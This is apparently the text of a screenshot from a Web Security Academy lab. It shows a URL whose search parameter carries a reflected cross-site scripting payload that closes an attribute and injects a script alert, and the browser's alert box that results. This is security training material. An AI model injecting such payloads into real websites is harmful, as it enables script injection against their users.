 0a2a00c0040d717f815f48e8002000b9.web-security-academy.net/?search="><script>alert(%2720%27)</script>
0a2a00c0040d717f815f48e8002000b9.web-security-
academy.net says
20
OK